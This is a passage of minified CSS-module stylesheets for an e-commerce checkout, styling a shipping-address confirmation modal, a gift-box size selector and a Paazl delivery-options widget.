@keyframes ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content{background-color:var(--color-white);pointer-events:auto;outline:0;flex-direction:column;width:100%;display:flex;position:relative;padding-bottom:0!important}@media screen and (max-width:750px){.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content{padding:0 var(--spacing-2xs)}}@media screen and (max-width:1023px){.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design{margin-bottom:var(--spacing-md)}}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-info{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-regular);letter-spacing:.5px}@media screen and (max-width:1023px){.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list-container{flex-direction:column}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list{margin:0}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-display{gap:var(--spacing-3xs);flex-wrap:wrap;display:flex}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__new-checkout-design .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-display .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-element{white-space:nowrap}}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-title{font-size:var(--font-size-h5);line-height:1.33333;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs)}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list-container{justify-content:space-between;gap:var(--spacing-sm);display:flex}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list{margin-bottom:var(--spacing-sm);flex-basis:50%}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list--warning{flex-basis:100%;min-height:auto;margin-bottom:0}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list--header{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin-bottom:var(--spacing-2xs)}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list--option{gap:var(--spacing-xs);flex-direction:row;align-items:flex-start;display:flex}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list--option input{min-width:var(--spacing-xs)}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-info{margin:0 0 var(--spacing-sm)0}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-info ul{margin:0;padding:0}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list-title{margin-bottom:var(--spacing-2xs)}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-list-title--single{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-semibold);letter-spacing:.5px;margin:var(--spacing-sm)0 var(--spacing-2xs)0}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-display-inline{width:100%}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__address-display-inline>*{display:inline}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__radio-label{cursor:pointer;display:inline-block;position:relative}.ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__modal-content .ShippingAddressConfirmationModal-module-scss-module__0Bpc8a__bold{font-weight:var(--font-bold)}
@keyframes GiftBoxes-module-scss-module__cutTXG__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes GiftBoxes-module-scss-module__cutTXG__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes{position:relative}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__title{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;margin-bottom:var(--spacing-xs)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__row h4{font-size:var(--font-size-h6);line-height:1.5;font-weight:var(--font-bold);letter-spacing:.5px;letter-spacing:normal}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__row .GiftBoxes-module-scss-module__cutTXG__dimensions{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-regular);letter-spacing:0;margin:0}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__row span{font-weight:var(--font-bold)}@media screen and (max-width:1023px){.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__title{font-size:var(--font-size-body);line-height:1.71429;font-weight:var(--font-bold);letter-spacing:0}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__row h4{font-size:var(--font-size-body);line-height:1.71429;font-weight:--font-bold;letter-spacing:0;letter-spacing:normal}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__row .GiftBoxes-module-scss-module__cutTXG__dimensions{margin:0 0 var(--spacing-2xs)0}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design .GiftBoxes-module-scss-module__cutTXG__addGiftBox{width:var(--button-width)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__new-checkout-design fieldset[name=sizes] .GiftBoxes-module-scss-module__cutTXG__size-chips-container{margin-top:var(--spacing-sm)}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes.GiftBoxes-module-scss-module__cutTXG__loading{opacity:.4}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__loading-wrapper{z-index:1;opacity:1;justify-content:center;width:100%;display:flex;position:absolute;top:100px}.GiftBoxes-module-scss-module__cutTXG__giftBoxes h3{font-size:var(--font-size-h6);font-weight:var(--font-semibold)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__row{gap:16px;display:flex}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__row h4{font-size:var(--font-size-body);font-weight:var(--font-semibold);margin:0}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__row p{margin:var(--spacing-2xs)0;font-size:var(--font-size-subtext);color:var(--color-grey-5)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__row .GiftBoxes-module-scss-module__cutTXG__subrow{width:100%;margin-bottom:var(--spacing-sm);justify-content:space-between;align-items:center;display:flex}.GiftBoxes-module-scss-module__cutTXG__giftBoxes button.GiftBoxes-module-scss-module__cutTXG__addGiftBox{background:var(--color-white);color:var(--color-black);justify-content:center;align-items:center;display:flex}@media screen and (max-width:1023px){.GiftBoxes-module-scss-module__cutTXG__giftBoxes button.GiftBoxes-module-scss-module__cutTXG__addGiftBox{width:var(--button-width)}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]{--border-color:var(--color-ghost-option);border:0;margin:0;padding:0}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes] [role=tablist],.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes] .GiftBoxes-module-scss-module__cutTXG__size-chips-container{margin-top:var(--spacing-2xs);flex-wrap:wrap;gap:15px;display:flex}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) input[type=radio]+label{box-sizing:border-box;border:1px solid var(--border-color);cursor:pointer;text-align:center;width:70px;font-size:.7rem;line-height:inherit;text-transform:uppercase;background-color:#fff;border-radius:3.5px;padding:6px 0;transition:border-color .1s;position:relative}@media (hover:hover){.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) input[type=radio]+label:hover{--border-color:var(--color-primary-text)}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) input[type=radio]:is(:focus,:checked)+label{--border-color:var(--color-primary-text)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) input[type=radio]:checked+label{box-shadow:inset 0 0 0 .4375px var(--color-primary-text)}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) input[type=radio]:focus-visible+label{outline:none;box-shadow:0 0 4px 3px #14a1ff}.GiftBoxes-module-scss-module__cutTXG__giftBoxes fieldset[name=sizes]:is(fieldset) span{width:100%}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions{display:flex}@media screen and (max-width:1023px){.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions{margin-top:var(--spacing-xs)}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions [data-select]{width:70px;height:100%}@media screen and (max-width:1023px){.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions [data-select]{min-width:142px;height:44px}}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions>:last-child{flex:1}.GiftBoxes-module-scss-module__cutTXG__giftBoxes .GiftBoxes-module-scss-module__cutTXG__form-actions label{width:auto;font-size:var(--font-size-legal);margin-top:auto}.GiftBoxes-module-scss-module__cutTXG__giftBoxes [role=alert]{margin-top:var(--spacing-xs)}
@keyframes PaazlShippingWidget-module-scss-module__6aMpRW__fadeInOpacity{0%{opacity:.1}to{opacity:1}}@keyframes PaazlShippingWidget-module-scss-module__6aMpRW__fadeInUp{0%{opacity:0;transform:translate3d(0,var(--spacing-sm),0)}to{opacity:1;transform:translate(0,0)}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget{padding-bottom:var(--spacing-sm)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget #paazl-checkout form.options>div[role=alert]>span{color:var(--color-red)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container{--brand-global-radius:var(--spacing-3xs);--brand-color-border:var(--color-grey-3);--brand-color-background:var(--color-white);--brand-color-secondary:var(--color-white);--brand-button-background:none;--brand-color-focus:#0000;--brand-color-body:var(--color-black);--brand-font-family-body:var(--font-base);--color-nav-background:var(--color-white);padding:var(--spacing-sm)0px 0px 0px}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container header{display:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__header{grid-gap:10px;padding-left:calc(var(--spacing-2md) + var(--spacing-3xs));grid-template-columns:1fr auto max-content;align-items:center;display:grid;position:static}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__header{padding-left:calc(var(--spacing-md) - var(--spacing-4xs));display:block}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__items{height:100%}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container section{margin-top:0!important;margin-bottom:0!important;padding:0!important}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container section{display:inline-block}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .options__item{border:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__area{border-radius:var(--brand-global-radius);padding:calc(var(--spacing-2xs) + var(--spacing-3xs))var(--spacing-3md);border:1px solid var(--color-grey-3);margin-bottom:var(--spacing-xs);padding-right:var(--spacing-xs);display:block;position:relative}@media screen and (min-width:1024px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__area{column-gap:var(--spacing-xs);flex-direction:column;display:flex}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .options__item:last-of-type .option__area{margin-bottom:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__area.checked{border:2px solid var(--color-black)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .footer__message{background-color:var(--color-white);padding:0;padding-left:var(--spacing-md);padding-bottom:var(--spacing-xs)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .markup{display:inline!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .footer__message svg{position:absolute;top:8px;left:0}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .footer__message svg{top:22px}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio{padding:0;display:block;position:static}@media screen and (min-width:1024px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio{align-items:center;gap:calc(var(--spacing-2xs) + var(--spacing-4xs));display:flex}}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio>*{display:inline-block}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__title{float:none;flex:1;padding:0;position:static}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__title{display:block}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__price{padding:0}@media screen and (min-width:1024px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__price{float:none;align-items:center;display:flex}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .paazl{min-width:100%}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__title:before{display:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__area.checked .paazl-delimiter .option__radio__title:before{content:url([data-uri]);top:50%;left:var(--spacing-xs);border:none;display:block;position:absolute;transform:translateY(-50%)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__title label span:nth-child(2){font-size:12px}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__title label{flex-direction:column;display:flex}@media screen and (min-width:1024px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__title label{cursor:pointer}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__image{align-items:center;height:100%;padding:0;display:flex}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__image{width:var(--spacing-sm);margin-left:var(--spacing-2xs);float:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__radio__image .option__radio__image__source{width:var(--spacing-sm);height:auto}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label{border:1px solid var(--color-grey-3);border-radius:var(--brand-global-radius);padding:12px 24px}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label{padding:12px 16px}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__label.checked{border:2px solid var(--color-black)}@media screen and (max-width:600px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__options{flex-direction:row-reverse;justify-content:space-between}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__options>:only-child{margin-right:auto}}@media screen and (max-width:1240px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__options__link.link--location{display:block!important}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .window__close{z-index:1000;background-color:var(--color-red)!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__label.checked:before{content:"";opacity:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label.checked .paazl-delimiter .point__header:before{opacity:1}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__label .paazl-delimiter .point__header:before{border:none;height:100%;top:50%;transform:translateY(-50%);transition:none!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__listing__item .point__label .paazl-delimiter .point__header:before{top:0;transform:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__header h3{text-transform:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label .paazl-delimiter .point__header:before{content:url([data-uri]);height:100%;top:0;left:calc(var(--spacing-md) - var(--spacing-4xs));font-size:var(--font-size-body);opacity:0;border:none;align-items:center;display:flex;position:absolute}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label .paazl-delimiter .point__header:before{height:auto;top:25%}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__label .paazl-delimiter .point__header:before{left:var(--spacing-xs)}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point--store .paazl-delimiter .point__label__address{padding-left:calc(var(--spacing-2md) + var(--spacing-3xs))}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point--store .paazl-delimiter .point__label__address{padding-left:calc(var(--spacing-md) - var(--spacing-4xs))}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__logo{width:20px;height:20px;margin-right:4px}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__label__address{padding-left:calc(var(--spacing-2md) + var(--spacing-3xs))}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__label__address{padding-left:calc(var(--spacing-md) - var(--spacing-4xs))}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__listing{gap:var(--spacing-xs);flex-direction:column;display:flex}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .option__information{font-size:var(--font-size-subtext);padding:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__footer{padding:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__footer__message{padding:0;padding-left:calc(var(--spacing-2md) + var(--spacing-3xs));background:#fff}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__footer__message{padding-left:calc(var(--spacing-md) - var(--spacing-4xs))}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__address{font-weight:var(--font-semibold);width:auto}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__address:after{content:", "}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__postal{font-weight:var(--font-semibold);width:auto}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .pickup-select__button{background-color:var(--color-white);color:var(--color-black);padding:var(--spacing-2xs)var(--spacing-xs);font-weight:var(--font-semibold);font-family:var(--font-base);font-size:var(--font-size-body);text-transform:none;width:auto;font-size:var(--btn-font-size,var(--font-size-body));border:none;padding:0;text-decoration:underline}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .pickup-select__button:before{background:0 0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .pickup-select__button:hover{opacity:.7125}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .PaazlShippingWidget_paazl-widget___JRje .PaazlShippingWidget_paazl-checkout-container__0z32f header{display:block!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .widget-tooltip{z-index:1000}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__header{display:block!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__aside{gap:calc(var(--spacing-2xs) + var(--spacing-3xs));display:flex}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__aside{gap:var(--spacing-2xs);width:auto}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__title{padding:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__distance{white-space:nowrap;width:auto}@media screen and (min-width:1024px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select .point__information{padding-left:calc(var(--spacing-2md) + var(--spacing-3xs))}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__image{height:20px;padding:0}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__image .point__image__source{width:auto}@media screen and (max-width:1023px){.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .pickup-select__item .point__image{margin-left:calc(var(--spacing-2xs) + var(--spacing-3xs))}}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__options__item button span{color:var(--color-grey-5)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .point__options__item svg path.colorable{fill:var(--color-grey-5)!important}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__listing .point__label .paazl-delimiter .point__header:before{height:50%;transition:none}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .option__radio__title--strong{font-weight:var(--font-semibold)}.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .paazl-delimiter .point__title{font-weight:var(--font-semibold)}:is(.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .modal__container .paazl-delimiter .button--primary,.PaazlShippingWidget-module-scss-module__6aMpRW__paazl-widget .PaazlShippingWidget-module-scss-module__6aMpRW__paazl-checkout-container .window__listing__footer 